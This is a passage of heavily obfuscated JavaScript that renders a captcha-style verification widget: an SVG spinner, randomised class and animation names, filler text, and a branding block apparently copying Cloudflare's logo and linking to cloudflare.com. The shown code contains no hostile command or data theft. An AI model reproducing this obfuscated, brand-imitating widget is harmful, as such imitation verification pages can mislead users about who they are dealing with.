6532[_0x1f42d8(0x8c6,0xa84,0xd89,0xb23)](_0x386532['rCrro']('.',_0x2e1c32),_0x386532[_0x207463(0x765,0x4ca,0x9c3,0xfd4)]),_0x33f3fc)+_0x386532[_0x1f42d8(-0x22d,-0x94,0x32b,0x5d6)],'data':'border-col'+_0x207463(0x95d,0xd28,0xc03,0xdb7)+_0x207463(0xc9,0x82,0x51e,0x4cd)+_0x1f42d8(0xca7,0x847,0x910,0x2f3)+_0x207463(-0x26d,-0x2c1,0x35f,0x8bb)+_0x207463(0x2d1,0x42d,0x455,0x463)+_0x1f42d8(0x7b9,0xac8,0x552,0x28e)+'th:\x200\x204px\x20'+_0x207463(0x911,0x636,0xa69,0x64e)+_0x207463(0xc13,0xc97,0x7dd,0x3ad)+_0x207463(0xabd,0x551,0x433,0x9a5)+'op:\x200;tran'+_0x1f42d8(0x9e9,0x29b,0x728,0x3d3)+'ate(45deg)'+_0x207463(0x6b5,0x2fc,0x803,0x399)+_0x207463(0xca4,0x8db,0x748,0xb17)+';'},{'cl':_0x386532[_0x1f42d8(0x9ac,0x10c8,0xd7a,0xc72)](_0x386532['bkxbs'](_0x386532[_0x1f42d8(0x7d4,0x33f,0x8ea,0xd7a)](_0x386532[_0x207463(0x1089,0x81b,0xd2c,0xff0)](_0x386532[_0x207463(-0x7e,-0xb6,0x495,0x7e)]('.',_0x2e1c32),_0x386532[_0x1f42d8(0x99c,0xf8e,0xe20,0xc9e)]),_0x33f3fc)+_0x386532[_0x1f42d8(0x10c4,0xea8,0xdb3,0x1379)]+_0x2e1c32,_0x386532['vtOyj']),_0x33f3fc),'data':_0x386532[_0x207463(0xc5,0x532,0x4cf,0x76d)]},{'name':_0x386532[_0x207463(0xf66,0xa2e,0xdb0,0xf07)],'media':[{'cl':_0x386532['vgAMO'](_0x386532[_0x1f42d8(0x1313,0xa3e,0xd7a,0xef4)](_0x386532[_0x207463(0x8e2,0xeda,0xd1d,0xda6)](_0x386532['IUDfU']('.',_0x2e1c32),_0x386532[_0x207463(0xef2,0x7b4,0x9c3,0x5e0)]),_0x33f3fc),_0x386532[_0x207463(0x214,-0x386,0x2ce,0x5d6)]),'data':_0x386532[_0x207463(0x641,0x240,0x5a4,0x8f6)]},{'cl':_0x386532[_0x1f42d8(0x112d,0x9f1,0xf62,0xd63)](_0x386532[_0x1f42d8(0xbd5,0xd14,0xf62,0xfad)](_0x386532['OGwhC'](_0x386532[_0x207463(0x158a,0xa59,0xf24,0x1497)](_0x386532[_0x1f42d8(0x407,0x571,0x63e,0x681)]('.',_0x2e1c32),_0x386532['BwCxu'])+_0x33f3fc+_0x386532[_0x1f42d8(0xa99,0xc1b,0xdb3,0x125f)],_0x2e1c32),_0x386532[_0x1f42d8(0x965,0x6bf,0x6a9,0x5ea)]),_0x33f3fc),'data':_0x207463(0x148e,0xf60,0xe9c,0x10a3)+_0x207463(0xa3a,0x919,0x9b1,0x864)+_0x1f42d8(0x95d,0x135e,0xec6,0xa12)}]}]);var _0x2c63c1={};function _0x207463(_0x516508,_0x44da7d,_0x42df7e,_0x9d9a28){return _0x4841e1(_0x42df7e-0x371,_0x44da7d-0xdc,_0x9d9a28,_0x9d9a28-0xde);}function _0x1f42d8(_0x56c960,_0x498a7e,_0x100bd3,_0x212bc8){return _0x26399c(_0x212bc8,_0x498a7e-0x63,_0x100bd3-0x1cb,_0x100bd3-0x8a);}_0x2c63c1[_0x207463(0xceb,0x960,0x800,0x6a5)]=_0x386532[_0x207463(0xce5,0xeee,0xc31,0xa82)];var [_0x5ad048,_0x3abcb3]=tagStyled([_0x2c63c1],_0x386532[_0x1f42d8(0x930,0x371,0x764,0x951)]);return _0x5ad048[_0x207463(0x90f,0x249,0x65d,0x62f)]=_0x386532[_0x207463(0xa9d,0x977,0xb15,0x671)](trashText,defTrans[_0x386532[_0x1f42d8(0x495,0xf4,0x67b,0xc06)]]),_0x57508b[_0x1f42d8(0x745,0xcba,0xa85,0xd8d)+'d'](_0x5ad048),_0x348319;}function $CaptchaLoading(_0x1af5c8){function _0x171035(_0x2dfa31,_0x582e10,_0x36edc4,_0x2d0212){return _0x4841e1(_0x582e10-0x24c,_0x582e10-0x12f,_0x36edc4,_0x2d0212-0x1b0);}var _0x385328={'CGlGm':_0x171035(0x6cc,0x98f,0x5d1,0x690)+'\x22none\x22\x20vie'+_0x154d8a(0x2bc,-0x55,-0x14c,0x273)+_0x154d8a(0x48e,-0x6e,0x4b9,0x127)+'ns=\x22http:/'+_0x154d8a(0xec,0x6ed,0xd37,0x7a1)+_0x154d8a(0x4bd,-0x2d,0x421,0x57b)+_0x154d8a(0x4fd,0x861,0x2b4,0x52d)+'ass=\x22{svg}'+_0x171035(0x1027,0xa9b,0x608,0x534)+_0x171035(0x4ae,0x560,0x216,0x61b)+_0x154d8a(0xb82,0x86c,0x8e0,0x318)+_0x171035(0x99e,0x9c1,0x9d6,0xac5)+'ne\x20class=\x22'+'{svg}\x22\x20tra'+'nsform=\x22ro'+'tate(45\x2024'+_0x171035(0xa8,0x23b,0x3b7,0x57f)+_0x171035(0xd78,0xe50,0xabc,0xe94)+_0x154d8a(0xcd1,0x96e,0xba5,0xd6c)+_0x154d8a(0x867,0x9c8,0x3a0,0x3da)+_0x154d8a(0xa08,0xa84,0xb92,0xfe3)+_0x171035(-0x2e4,0x270,-0x3ac,-0x2f1)+_0x171035(0xb62,0x502,0x7c4,-0x7d)+_0x171035(0xba4,0x75d,0x548,0x96d)+_0x154d8a(0x318,0x60a,0x869,0xc4b)+'=\x22rotate(9'+'0\x2028.5\x2015)'+_0x171035(0xbec,0xdee,0xfc1,0x771)+_0x154d8a(0xe1,0x349,0x963,-0x9b)+_0x154d8a(0x4f8,0x5ea,0x4e4,0x83e)+_0x171035(-0x16d,0x242,0x7f2,0x25c)+_0x171035(0xfe1,0xdd2,0x852,0x7b2)+_0x171035(0x988,0xab2,0x7d9,0xecd)+_0x171035(0x362,0x65b,-0xd,0x84d)+'form=\x22rota'+_0x171035(0x85b,0xd6e,0xcbe,0x748)+_0x154d8a(0xc8d,0xa0b,0xdb1,0xf57)+_0x171035(0x1333,0xe50,0xba9,0xa3f)+_0x154d8a(0xd95,0x96e,0xd04,0xcff)+'4.546\x22\x20y1='+'\x2224.546\x22\x20y'+_0x154d8a(0x124,0x216,0x2a9,-0x396)+_0x171035(0x4a7,0x8db,0xde4,0x695)+_0x171035(0xe48,0x7f4,0xc5d,0x7e1)+_0x154d8a(0x2a5,0x7f2,0x9f3,0x846)+_0x171035(0x119f,0xc49,0x12ae,0xe3d)+_0x154d8a(-0x3,0x5bf,-0x96,0x7c4)+_0x154d8a(0x64f,0x3f6,-0x250,0x1d9)+_0x154d8a(0x554,-0x3b,-0x6a3,0xa2)+_0x171035(0x223,0x89d,0xec9,0x95f)+_0x154d8a(0x4b2,0x408,-0xf6,0x63a)+_0x171035(0xb23,0xd4d,0xdfa,0x1323)+_0x171035(0x8f9,0xbfe,0x1048,0x89d)+_0x171035(0x53f,0x8b3,0x9ea,0x3f6)+_0x154d8a(0xec1,0xa19,0x7b1,0xcb2)+_0x154d8a(0x738,0x385,0x927,0x970)+_0x171035(0x385,0x493,0x539,0x117)+_0x154d8a(0xa77,0x9c4,0x58e,0xab7)+_0x171035(0x937,0xc08,0x85c,0x95d)+'\x225.4541\x22\x20y'+_0x154d8a(0x92a,0x953,0x428,0x722)+_0x171035(0xda4,0x767,0x1fb,0x3a4)+_0x154d8a(0x96a,0x6a5,0x2ab,0x134)+_0x171035(-0x1d7,0x1d7,0x496,0x7ef)+_0x171035(0x79b,0x42f,-0x149,0xa01)+_0x154d8a(0xe6b,0x893,0x639,0xa4e)+_0x171035(0xdb3,0x747,0x2ee,0xc1c)+_0x154d8a(0x1fe,0x65a,-0x19,0xcdb)+_0x154d8a(0x24e,0x75e,0x8a1,0xf4)+_0x154d8a(0x6e1,0x416,-0x6c,0x88c)+_0x171035(0x553,0x854,0x814,0x59a)+_0x171035(0x1126,0xa9c,0x101e,0x5a6)+_0x154d8a(0x6e5,0x713,0x289,0x73c)+_0x154d8a(0x358,0x2e5,0x324,0x6d1)+_0x171035(0xe8,0x421,0x100,0xa7c)+'ate(-45\x205.'+_0x154d8a(0x6c5,0x47e,-0x1b7,0x542)+_0x171035(0x7de,0x9ad,0xae7,0x100c)+_0x171035(0xe9a,0xb5d,0xfbe,0x61d)+_0x171035(0x12e3,0xe84,0xba6,0x12fe)+_0x154d8a(0x509,0xa84,0x84c,0xbd4)+_0x154d8a(0x283,-0xe,-0x43a,0x345)+'></svg>','BwjBa':_0x154d8a(-0x559,0x9,0x5e8,-0x5e4)+_0x171035(0xf92,0xcf5,0xd9a,0xd9b)+'visibility'+':\x20visible;'+_0x154d8a(0x70f,0x1d7,0x2b7,0x604)+_0x171035(0x57c,0x43e,0x285,-0x230)+'ate-column'+_0x154d8a(0x97d,0x7d1,0x357,0x4bb)+_0x154d8a(0x16a,0x5ec,0x738,0x90c)+_0x154d8a(0xcc6,0xac3,0x10fe,0x109a)+';','zjtFX':function(_0x30049f,_0x556036,_0x259ec1){return _0x30049f(_0x556036,_0x259ec1);},'HCmNV':_0x171035(0xf04,0x9f1,0x5bc,0x874),'hwnJH':_0x154d8a(0x20a,0x511,0x1bf,-0x10f),'TcfMk':function(_0x45971e,_0x3e0d23){return _0x45971e(_0x3e0d23);},'ASRQj':_0x154d8a(0x8b1,0xa5d,0xaa7,0x4bb),'WigIS':function(_0x429470,_0x4d6e2d){return _0x429470+_0x4d6e2d;},'laUCD':_0x171035(0x8f1,0x60d,0x27b,0x381),'SBCTe':'ver','upBED':_0x154d8a(0x41a,0x2dd,-0x137,0x8d9),'TUwau':_0x171035(0x733,0xb88,0x1024,0xc56),'AWoFh':function(_0x24f91f,_0x5603ff){return _0x24f91f+_0x5603ff;},'MoeQX':'animation:'+'\x20','MFwOY':_0x171035(0x1234,0xc9f,0xaf7,0xb08)+'\x20infinite;'+'display:\x20f'+'lex;height'+':\x2030px;wid'+_0x171035(0xeb5,0x992,0x5e0,0x9f7),'UZHkt':_0x171035(0x290,0x4f3,0x77c,0x5ca)+_0x171035(0x1054,0xb5c,0xcb0,0x669)+_0x171035(0x9d7,0x34c,0x4ea,-0x1aa)};function _0x154d8a(_0x5dcd2a,_0x560342,_0x5d31ab,_0x2d8569){return _0x4841e1(_0x560342- -0x32,_0x560342-0xab,_0x2d8569,_0x2d8569-0xa3);}var _0x41e58a=(_0x171035(0xe0c,0xda7,0xd76,0xdab)+_0x154d8a(0x736,0x321,-0x320,0x318)+_0x171035(0x626,0x3e2,0x4d0,0x756)+'3')[_0x171035(0xbc7,0xb56,0x71b,0xfb6)]('|'),_0x21eda6=-0xb57+-0x3d6*0x2+0x1303;while(!![]){switch(_0x41e58a[_0x21eda6++]){case'0':var _0x223f53=_0x385328[_0x171035(0x670,0xbc8,0xef0,0x1054)];continue;case'1':var _0x1156c5={};_0x1156c5[_0x154d8a(0x70b,0x45d,0xea,0x834)]=_0x385328[_0x171035(0xc13,0x5df,0x18a,0x782)];var [_0x31551d,_0x4a3882]=tagStyled([_0x1156c5]);continue;case'2':var [_0x11af36,_0x4a3882]=_0x385328[_0x154d8a(0xca6,0xac2,0xb2c,0x5be)](tagStyled,[],_0x385328['HCmNV']);continue;case'3':return _0x31551d;case'4':_0x31551d['style'][_0x154d8a(0x8ea,0xa50,0x9f6,0x3f4)]=_0x385328[_0x171035(0x938,0x743,0x2f5,0x2e3)];continue;case'5':var _0x1a132b=_0x385328[_0x171035(0x633,0x875,0xcb3,0x390)](genRandomText,0x1918+0x10b2*-0x2+0x855*0x1);continue;case'6':var _0x19f3b6={};_0x19f3b6['cl']='.'+_0x1a132b,_0x19f3b6['data']=_0x154d8a(-0xa2,0xa8,0x60e,0x302)+_0x171035(0x1,0x5f8,0x638,0x52f)+'roke-linec'+_0x154d8a(0x2d3,0x430,0x150,-0x230)+_0x154d8a(0xebd,0xb40,0xf67,0x896)+_0x171035(0x893,0x4bb,0x5b6,0x24e)+_0x154d8a(0xb96,0x78c,0xce1,0x5be)+_0x154d8a(0x98b,0xb9f,0x5e4,0x1141)+_0x171035(0x5ba,0xbd7,0xc5c,0xaa3)+_0x154d8a(0x428,0x935,0x52f,0x2d1)+_0x154d8a(0x44a,-0x60,-0x6e6,0x320)+_0x154d8a(0x2e7,0x490,0x23a,0x45)+_0x154d8a(0x946,0xc18,0xeab,0x86a)+_0x171035(0x5a8,0x3c5,0xaa,-0x1b6)+_0x154d8a(0x62,0x346,0x75a,0x37b)+';',_0x385328[_0x154d8a(0x77e,0x5f7,0xae1,0x739)](pushStyle,[_0x19f3b6]);continue;case'7':_0x152074[_0x171035(-0x75,0x538,0x7d5,-0xb8)]=_0x223f53['replaceAll'](_0x385328['ASRQj'],_0x1a132b);continue;case'8':_0x31551d[_0x171035(0x626,0x903,0x704,0x4e2)+'d'](_0x11af36);continue;case'9':_0x11af36[_0x171035(-0x9f,0x538,0x8fa,-0xdb)]+=_0x385328[_0x154d8a(-0x2e1,0xae,-0x381,0xf2)](_0x385328['laUCD']+_0x385328[_0x154d8a(0x3b4,0x5f7,0xaf5,0xb29)](trashText,defTrans[_0x385328[_0x154d8a(0x87c,0x737,0x693,0xc63)]]),_0x385328[_0x154d8a(0x853,0x4ee,0x4ce,0x9a0)]);continue;case'10':_0x31551d['id']=_0x1af5c8;continue;case'11':_0x31551d[_0x171035(0xc61,0x903,0x503,0x716)+'d'](_0x152074);continue;case'12':var [_0x152074,_0x4a3882]=tagStyled([{'cl':_0x385328[_0x171035(0xb46,0xd16,0xeec,0x9a6)],'data':_0x385328[_0x154d8a(0x5b2,0xae,0x649,0x439)](_0x385328[_0x154d8a(0xa81,0x92c,0xa62,0x338)](_0x385328['MoeQX'],_0x141090),_0x385328[_0x171035(0xede,0x862,0x843,0xb6a)])},{'name':_0x141090,'keyframes':[{'cl':'to','data':_0x385328[_0x154d8a(0x34d,0x8f1,0x2be,0xb68)]}]}]);continue;case'13':var _0x141090=_0x385328['TcfMk'](genRandomText,-0x10*-0x164+0x2*-0x12e0+0x29*0x61);continue;}break;}}function $CaptchaBranding(){var _0x410672={'BzjlA':function(_0x6850e,_0x125796){return _0x6850e(_0x125796);},'XQYXx':_0x1d610c(-0x9f,0x5c1,0x13e,0x344)+_0x33c805(0x5f8,0xac9,0x57b,0xfd2)+_0x1d610c(0x5e4,0xf8a,0xae6,0x113a)+_0x33c805(0xc99,0xa4c,0x98f,0xe93)+_0x33c805(-0x23e,0xbe,0x5f3,-0x49b)+_0x33c805(0x529,0x5de,0x3db,0xc4f)+_0x1d610c(0x7a8,0xd91,0x7d9,0xa97)+_0x1d610c(0x107,-0x3e9,0x7e,-0x297),'eZejG':function(_0x506756){return _0x506756();}};function _0x1d610c(_0x8f0a7a,_0x3973a0,_0x15b67a,_0x22d702){return _0x4841e1(_0x15b67a- -0x108,_0x3973a0-0x11,_0x22d702,_0x22d702-0x1ec);}function _0x33c805(_0x10a0f7,_0x5f27ba,_0x353954,_0x17d9d7){return _0x4841e1(_0x5f27ba- -0x6e,_0x5f27ba-0x3,_0x17d9d7,_0x17d9d7-0xf4);}var [_0x2e2463,_0x2c3870]=_0x410672[_0x1d610c(0x308,0x80f,0x61a,0x548)](tagStyled,[{'data':_0x410672[_0x1d610c(0x338,0xca2,0x86c,0x82f)]}]);return _0x2e2463[_0x33c805(0xb67,0x649,0xaeb,0x75a)+'d'](_0x410672[_0x33c805(0xa66,0x66c,0x166,0x76e)]($CaptchaLogo)),_0x2e2463[_0x1d610c(-0x1,0x980,0x5af,0x6b0)+'d'](_0x410672[_0x1d610c(0x453,0x380,0x5d2,0x845)]($CaptchaTerms)),_0x2e2463;}function $CaptchaLogo(){var _0x43afff={'xHaAV':'2|7|4|5|1|'+_0x3e0bfd(0x968,0x29c,0xb2e,0x623),'RNzGx':_0x3e0bfd(0x137c,0x812,0x818,0xd35),'uJwbM':function(_0x5f499b,_0x4a60bf){return _0x5f499b(_0x4a60bf);},'JquvR':function(_0x1a33a0,_0x3665ec,_0x4e6b17){return _0x1a33a0(_0x3665ec,_0x4e6b17);},'MIYiu':_0xeffc86(0xff1,0xad6,0xfdd,0x526),'HsdiY':_0x3e0bfd(0x125e,0x108b,0xd23,0xc27)+'px;margin-'+_0x3e0bfd(0xcff,0x83c,0x159,0x7d8)+'x;','nGnPV':_0x3e0bfd(0x7c3,0x8ad,0xcd3,0x6ac)+_0x3e0bfd(0x11ee,0x717,0x58a,0xc0a)+'re.com/pro'+_0x3e0bfd(0xb37,0xa84,0x805,0xcce)+_0x3e0bfd(0xfd,-0xba,0x874,0x46b),'Tasmj':_0x3e0bfd(-0x1ca,0x1c8,-0x19e,0x3b1)+_0xeffc86(-0x24d,0x25f,-0x17,-0x1df),'LCrQx':_0x3e0bfd(0x594,0xb6d,0x625,0x9e9)+'\x27none\x27\x20vie'+_0x3e0bfd(0x945,0x3a8,0x681,0x437)+_0xeffc86(0xa6f,0x436,0x184,0x2b2)+_0xeffc86(0x35a,0x905,0xb38,0x632)+'/www.w3.or'+_0xeffc86(-0x287,0x19f,0x9a,0x151)+_0x3e0bfd(0xd79,0x6be,0x1010,0xa98)+'\x27m61.885\x201'+_0xeffc86(0xf38,0x8d0,0x62b,0x4ce)+'84-0.6263c'+'0.2126-0.7'+'452\x200.1335'+_0xeffc86(-0x134,0x35d,-0xeb,0x5fb)+_0xeffc86(0xe15,0xdbf,0x13ae,0x8b4)+_0x3e0bfd(0x915,0xa6c,0x5d6,0x4fb)+_0x3e0bfd(0x225,0x828,0x99b,0x548)+_0x3e0bfd(0x1076,0xa41,0xb70,0xac7)+'5394-0.772'+_0x3e0bfd(0x7be,0x642,0xcdc,0xc09)+_0x3e0bfd(0x1044,0xfdc,0xd6c,0xcf4)+_0x3e0bfd(0x390,0xb58,0x643,0x952)+_0xeffc86(0x107,0x508,-0x108,-0x53)+_0xeffc86(0x82c,0x556,0x8b1,0x195)+_0x3e0bfd(0x990,0x840,0x1198,0xd31)+'.0641-0.04'+_0x3e0bfd(0x192,0x6d7,0x719,0x2b3)+_0x3e0bfd(0x47f,0x3b3,0x295,0x4c1)+_0xeffc86(0xf66,0x933,0x459,0xb2a)+'5-0.0361-0'+'.0717-0.04'+'1-0.1117-0'+_0xeffc86(0x754,0x211,-0x33f,0x268)+_0xeffc86(0x7b4,0x3fc,0x610,0x2f2)+_0xeffc86(-0x32c,0x28b,0x480,-0x184)+_0xeffc86(-0x365,0x10e,-0x32c,0x15d)+_0x3e0bfd(0x465,-0x321,-0x24b,0x22a)+_0x3e0bfd(0x1380,0xac4,0xa88,0xe31)+_0x3e0bfd(0xc2d,0x4eb,0x228,0x87b)+_0xeffc86(-0x1ea,0x1cc,0x62b,-0x318)+_0x3e0bfd(0x528,0xe8,0x86,0x302)+_0xeffc86(0xb4,0x135,-0x76,0xed)+_0xeffc86(0x9b8,0xb0b,0xbc6,0x77c)+_0xeffc86(-0x15d,0x203,-0x176,0x28f)+_0x3e0bfd(0x719,0x8e1,0x11fc,0xd09)+'-0.1634c1.'+'5062-0.070'+_0x3e0bfd(0xd00,0x1165,0xae4,0xe32)+'.3104\x203.70'+_0xeffc86(0xccb,0x940,0xd63,0xd01)+_0xeffc86(0xe53,0xbad,0x104c,0xcfb)+_0x3e0bfd(0xd43,0x842,0xcd3,0xe60)+_0x3e0bfd(0x515,0x8a8,0xbac,0x7d0)+_0x3e0bfd(0x21d,0x22d,0x227,0x533)+_0x3e0bfd(0x1a,0xa0b,0x892,0x435)+_0x3e0bfd(0x110a,0x1159,0x992,0xf04)+_0x3e0bfd(0xaae,0x7d6,0x1210,0xd92)+_0xeffc86(0x735,0x9c7,0x902,0xa21)+'.5596-8.06'+_0x3e0bfd(0x505,0x814,0x6b8,0x2f4)+_0xeffc86(0x11e6,0xdc6,0x1234,0xd91)+_0xeffc86(0xc6b,0xa2a,0xcee,0xd9d)+_0x3e0bfd(0xb0c,0xaef,0x9a2,0xc1d)+_0xeffc86(0x3a7,0x5b4,0xa8,0x6f)+_0x3e0bfd(0xf97,0xba9,0xb53,0xcb8)+_0x3e0bfd(-0x62,0x2ec,0x830,0x61c)+'204-2.6119'+_0x3e0bfd(0xb58,0x39a,0xb83,0x73e)+'.7443\x200.17'+_0xeffc86(0xc6b,0x81e,0x45a,0x9c8)+_0xeffc86(0x1242,0xdfe,0xe32,0x12bc)+_0x3e0bfd(0x6f2,0x117,0x627,0x549)+_0xeffc86(0x1233,0xdc4,0x8d7,0xf1f)+_0x3e0bfd(0xcf3,0x37f,0xc08,0x685)+'9\x200.88866\x20'+_0xeffc86(0x656,0x27b,0x7d3,0x71f)+'194-2.8495'+_0xeffc86(0xa34,0x479,0x5db,-0x37)+'.1347\x202.45'+_0x3e0bfd(0x638,0xc0a,0xd80,0xb45)+'5.3659\x204e-'+_0xeffc86(0x9bc,0xb82,0x5b9,0xd2c)+_0x3e0bfd(0xa7f,0x1f9,-0x1c2,0x429)+_0x3e0bfd(0x105,0xbc3,0x283,0x693)+_0x3e0bfd(0xce9,0x146c,0x10b1,0xeed)+_0x3e0bfd(0x13cd,0xe62,0x130a,0xe5d)+_0x3e0bfd(0x91d,0x571,0x6ed,0x6c2)+'38\x200.0817\x20'+_0xeffc86(0x187,0x3d9,0x37c,0x6c8)+_0xeffc86(0x1162,0xba2,0x11ec,0x51b)+_0xeffc86(0xe18,0x8ed,0xc25,0xf54)+'0619l23.22'+_0xeffc86(0x94e,0x864,0x1e6,0xd9c)+_0xeffc86(0xe4,0x684,0x23e,0xce5)+_0x3e0bfd(0x3db,0xd95,0xeb8,0x955)+_0xeffc86(-0xf1,0x566,0x994,-0x109)+_0x3e0bfd(0xfc5,0x1085,0xe9c,0xebf)+_0xeffc86(0x485,0x4c2,0x3e2,-0x6a)+_0x3e0bfd(0x844,0xbd6,0xc48,0xb98)+_0x3e0bfd(0xacb,0xe5e,0xc1d,0xe1d)+(_0x3e0bfd(0xd18,0x58b,0xbad,0x6ea)+_0xeffc86(0x46f,0x69e,0x7ba,0x7ae)+'0898-0.097'+'2\x200.1076-0'+'.1614z\x27\x20fi'+'ll=\x27#F6821'+'F\x27/><path\x20'+'d=\x27m66.076'+_0x3e0bfd(0x14f,0x326,0x72d,0x709)+_0x3e0bfd(0x695,0xd3,0x5a6,0x65a)+'2328\x200.002'+_0x3e0bfd(0xef5,0x1178,0x1099,0xed5)+_0xeffc86(0x977,0x968,0x36e,0x449)+_0xeffc86(0x61,0x276,0x12,0x5e8)+_0x3e0bfd(0xc0e,0x1019,0x950,0xbe8)+'.00542-0.0'+_0x3e0bfd(0x8ed,0xa6b,0xd0e,0xaea)+_0xeffc86(0xf6c,0x960,0x440,0xc93)+_0xeffc86(0x4f7,0xb77,0x55e,0x11dc)+'577\x200.0283'+_0xeffc86(0x2f3,0x813,0x5d4,0x350)+'.05194-0.0'+'22\x200.0236-'+_0xeffc86(0xa06,0x594,0xb78,0x978)+_0xeffc86(0xad8,0xc2d,0x891,0xf33)+_0xeffc86(0x2ae,0x77a,0xbfe,0x449)+'-0.4947\x201.'+_0xeffc86(0xf8,0x48a,0x724,0x337)+_0x3e0bfd(0x9e8,0xa2e,0xcd8,0x8cb)+'0.1335\x201.4'+_0x3e0bfd(0xd3c,0x81e,0x275,0x7ef)+_0x3e0bfd(0x9af,0x830,0x528,0xa8d)+'328\x200.4667'+_0x3e0bfd(0x660,-0x2c,0x9bd,0x4f0)+_0xeffc86(0xd1d,0x7c1,0xccb,0xba5)+_0xeffc86(0xe6e,0xb43,0x4ce,0xddb)+_0x3e0bfd(0xce3,0xfb4,0x12ea,0xd0c)+_0xeffc86(0xebb,0x86b,0xd8c,0x2a8)+_0x3e0bfd(0x1ea,0xc7b,0xba7,0x794)+'746\x200.0114'+'\x200.1078\x200.'+_0x3e0bfd(-0x190,0x77b,-0x43,0x3e3)+_0x3e0bfd(0xa72,0x1041,0xba5,0xcfb)+_0x3e0bfd(0xe83,0xdc9,0xbbb,0xcaf)+_0x3e0bfd(0x900,0x3ea,0x294,0x799)+_0x3e0bfd(0xd16,0xc78,0xe12,0xb35)+_0x3e0bfd(0xaa4,0xa52,0x693,0x74f)+_0x3e0bfd(-0x316,0x90a,-0x53,0x374)+_0xeffc86(0x12ff,0xca0,0x1062,0x1024)+_0x3e0bfd(0x9bb,0x9ee,0xf13,0x8e8)+_0x3e0bfd(0xcc3,0xbc6,0x87b,0xddb)+_0xeffc86(0xc00,0x6f8,0xa1f,0x823)+_0xeffc86(0xff8,0xb1e,0xe7d,0x8fb)+_0xeffc86(0x672,0xca4,0xba0,0xb0d)+'607\x200.1172'+_0xeffc86(0x5ed,0xbdc,0x11e3,0xf5c)+_0x3e0bfd(0x384,-0xde,0x5de,0x356)+_0x3e0bfd(0xf47,0xf01,0x46f,0xa91)+_0x3e0bfd(0xce2,0xef4,0x1116,0xe21)+_0xeffc86(0x101e,0xc97,0x8f2,0xcf2)+_0xeffc86(0x5dd,0x514,0x9e4,0xe7)+'865\x200.1634'+_0xeffc86(0xae8,0xc58,0x9dd,0xf0f)+_0xeffc86(0x7ce,0xa2b,0xf17,0xdb1)+'4\x201.3105-3'+_0xeffc86(0x1131,0xade,0xb78,0x465)+'29l-0.2013'+_0xeffc86(0x88d,0xa54,0x84f,0x8a7)+_0xeffc86(0x469,0x3c4,0x125,-0x15a)+_0xeffc86(0xa88,0x5cc,0x647,0xb51)+_0xeffc86(0x4a,0x586,0x7ef,0x9b7)+_0x3e0bfd(0x11fd,0xe9c,0xafc,0xc13)+_0xeffc86(0xb51,0xbfc,0xbee,0x83f)+_0xeffc86(0x1b3,0x6c1,0x12a,0x3db)+_0x3e0bfd(0x112e,0x10c0,0xdd0,0xbe3)+'35\x200.0665\x20'+'0.013\x200.02'+'\x200.0304\x200.'+'0366\x200.050'+_0xeffc86(0x100c,0x9ba,0xc45,0x337)+_0x3e0bfd(0x839,0x694,0x63b,0xa30)+_0xeffc86(0x40,0x56b,0x95b,0x5d7)+_0xeffc86(0xc1b,0xc51,0xcf1,0x10fd)+_0x3e0bfd(0x6c9,0x69f,-0x205,0x319)+_0xeffc86(0x1191,0xc56,0xff2,0x849)+'4\x200.1102-0'+'.0175\x200.15'+_0xeffc86(0xd10,0xacf,0x4e7,0x591)+_0x3e0bfd(0x142,0x309,0x7ab,0x50a)+_0x3e0bfd(0x10bd,0xcfd,0x923,0xb5a)+_0xeffc86(-0x84,0x352,0x329,-0x1bf)+'0926-0.135'+_0xeffc86(0x331,0x585,0x9a8,0x402)+_0x3e0bfd(0x9a3,0x50b,0xb4d,0xb65)+_0x3e0bfd(0x223,0x893,0xa5,0x3c6)+_0x3e0bfd(0x104d,0x7c5,0x12e9,0xd6b)+_0xeffc86(0x10f2,0xabf,0xf2d,0x4cd)+_0xeffc86(0x282,0x326,0x8bc,0x145)+_0xeffc86(0x6fa,0x4f0,0x6b0,0xb20)+_0x3e0bfd(0x9cf,0xb7a,0x1565,0xefb))+(_0x3e0bfd(0x119b,0x70f,0x6c0,0xc3b)+_0xeffc86(0x1bd,0x7e8,0x4b3,0x3d6)+_0xeffc86(0x90a,0xd5e,0x12a6,0x8e2)+_0xeffc86(0x619,0xa13,0x6ab,0xc89)+_0xeffc86(0xb41,0x7ca,0x2ab,0x73b)+'96\x2018.89h1'+_0xeffc86(0x4cf,0x404,0xa1a,0x2d3)+_0x3e0bfd(0xbae,0xf30,0x716,0xb43)+_0x3e0bfd(0x63e,0xd6d,0x8f0,0x898)+_0xeffc86(-0x170,0x4bf,0x12d,0x2a5)+_0x3e0bfd(-0x3b7,-0x3b1,0x3ec,0x248)+_0xeffc86(0xc80,0xa42,0xe43,0x7b6)+_0x3e0bfd(0xd64,0x138b,0xf61,0xf11)+_0xeffc86(0x22,0x44e,-0x189,0x9b6)+'02v-0.017c'+_0xeffc86(0x230,0x8a0,0xec7,0x5cf)+'.3659-3.11'+_0xeffc86(0xd84,0xae6,0xc12,0xb33)+'3.1149s3.1'+_0x3e0bfd(0xbf4,0x106e,0xac6,0xdd5)+'\x203.1701\x203.'+_0xeffc86(0x65c,0x7e4,0x714,0x43a)+_0x3e0bfd(0x18f,0x773,0x384,0x44c)+_0x3e0bfd(0xccb,0x106b,0xa9f,0xd14)+_0xeffc86(-0xce,0x492,0x87d,0x7ba)+_0x3e0bfd(0xce6,0xf07,0xebc,0xe6f)+_0xeffc86(0x7e0,0x222,-0x49,0x3f9)+'1704-1.377'+_0xeffc86(0x158,0x768,0x1bb,0xda4)+_0xeffc86(0x9c7,0x55a,0xb6b,0x2ea)+_0xeffc86(0x1bb,0x7c8,0xcb4,0x536)+_0x3e0bfd(0x31b,0x96d,0xcfe,0x8a0)+_0xeffc86(0x1ff,0x2cf,-0x60,0x210)+_0x3e0bfd(0xb73,0xd39,0x121,0x760)+_0xeffc86(0x74b,0x817,0x708,0x7ec)+_0xeffc86(0xdbc,0xdb5,0x137f,0xb1a)+'.4927\x200.73'+_0xeffc86(0x4c6,0xadb,0x83d,0xd3a)+_0x3e0bfd(0xc39,0x1020,0x775,0xca9)+_0xeffc86(0x10fb,0xcc7,0x1285,0xba5)+'31\x200.6155\x20'+_0xeffc86(0x651,0x1a6,-0x3e2,0x48d)+_0xeffc86(-0x2e2,0x2c8,-0x38a,0x299)+'\x200.9021\x200\x20'+_0xeffc86(0xfc,0x316,-0x23c,0x6c2)+'359\x201.5006'+_0x3e0bfd(0x57b,0x714,0x5b1,0x54e)+_0x3e0bfd(0xb3a,0xbb,0x13f,0x4df)+'ss=\x27{svg}\x27'+'\x20d=\x27m22.66'+_0x3e0bfd(0xb9c,0x474,0xe5a,0x98c)+_0xeffc86(0x2e8,0x625,0x727,0x491)+_0xeffc86(0x6b5